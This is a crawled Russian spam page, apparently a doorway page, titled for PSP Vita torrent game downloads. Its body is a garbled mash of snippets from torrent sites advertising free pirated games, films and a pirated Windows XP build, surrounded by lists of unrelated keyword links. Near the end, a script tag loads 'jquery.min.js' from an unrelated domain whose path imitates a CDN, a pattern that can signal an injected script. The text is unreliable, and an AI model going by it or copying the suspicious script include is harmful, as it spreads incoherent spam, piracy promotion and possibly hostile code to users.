

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-psp-vita-skachat-igry-torrent.html
body_size: 2781
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Psp vita скачать игры торрент - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Psp vita скачать игры торрент</h2>
                            </header>
                            <p>Игровой портал, скачать игры, отркрытый торрент трекер  Игровой портал Silvengames. На нашем сайте вы можете скачать игры для psp через торрент. У нас можно скачать игры, фильмы, софт, коды, секреты для psp и pspvita, iso, cso, torrent на псп бесплатно. скачать игры через торрент бесплатно без регистрации игры Скачать бесплатно все игры на PSP через торрент, яндекс диск и облако mail, в формате ISO, CSO для. На нашем сайте вы можете скачать игры для Xbox 360 через торрент. 
На torrent-games.info вы можете скачать игры через торрент абсолютно бесплатно. Качайте игры. Игры для psp, ps vita, ps4, ps3 представлены в широком ассортименте. Новости о ps. Скачать игры для. Игровой торрент сайт, здесь вы можете скачать торрент игры бесплатно и без регистрации. Игровой торрент сайт, здесь вы можете скачать торрент игры бесплатно и без регистрации. скачать игры через торрент:: так же можете скачать игры для PC, xbox360, ps3 через торрент. Trackeroc.Ru - Скачать через торрент Игры, Фильмы, Сериалы. 
Бесплатные торренты без регистрации! Игры торрент, фильмы торрент, аниме торрент. КислыйПодкаст #12. Google Stadia, эксклюзивы в EGS, расизм в играх, геи в Гарри Поттере. Скачать Сборник - Лучшие хиты для праздничной вечеринки (2013) mp3 через торрент бесплатно. Скачать Windows XP SP3 IDimm Edition Full USB Lite 27.15 (VLK) Ru через торрент бесплатно и без регистрации. 
Consol-games.net is tracked by us since July, 2012. Over the time it has been ranked as high as 59 399 in the world, while most of its traffic comes from Russian. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-audiokniga-vk.html">Аудиокнига вк</a></li>
                                <li><a href="sp5tvf-skachat-mody-dlya-ski-region-simulator.html">Скачать моды для ski region simulator</a></li>
                                <li><a href="sp5tvf-vesela-ferma-skachat-torent.html">Весела ферма скачать торент</a></li>
                                <li><a href="sp5tvf-novichki-v-maynkrafte-vse-serii-skachat.html">Новички в майнкрафте все серии скачать</a></li>
                                <li><a href="sp5tvf-podarochnaya-kniga-omar-hayyam-kupit.html">Подарочная книга омар хайям купить</a></li>
                                <li><a href="sp5tvf-fifa-10-ukrainskaya-liga-skachat-torrent.html">Фифа 10 украинская лига скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>PSP торрент трекер игровой портал на - Скачать.</li>
<li>Скачать игры через торрент.</li>
<li>Скачать игры для PSP с яндекс диск, торрент и облако.</li>
<li>PC игры Скачать игры через торрент.</li>
<li>Игры для PSP — скачать игры на ПСП</li>
<li>Скачать игры для PS3 через торрент.</li>
<li>торрент игры - скачать игры через торрент бесплатно</li>
<li>PS2 - Скачать игры через торрент.</li>
<li>скачать игры через торрент - торрент игры.</li>
<li>Скачать через торрент Игры Steam GOG 2019 на русском.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-zayavlenie-o-otmene-zaochnogo-resheniya-suda-obrazec.html">Заявление о отмене заочного решения суда образец</a></li>
                                            <li><a href="sp5tvf-skachat-vindovs-7-32-s-licenziey.html">Скачать виндовс 7 32 с лицензией</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-yarlyk-dlya-odnoklassnikov-na-rabochiy-stol-skachat.html">Ярлык для одноклассников на рабочий стол скачать</a></li>
                                            <li><a href="sp5tvf-david-guetta-feat-sam-martin-skachat-rington.html">David guetta feat sam martin скачать рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-muzyku-trust.html">Скачать музыку trust</a></li>
                                            <li><a href="sp5tvf-kavkazskaya-plennica-rington-skachat.html">Кавказская пленница рингтон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-igry-strelyalki-skachat-besplatno-onlayn.html">Игры стрелялки скачать бесплатно онлайн</a></li>
                                            <li><a href="sp5tvf-nevozmozhnoe-2012-skachat-film.html">Невозможное 2012 скачать фильм</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
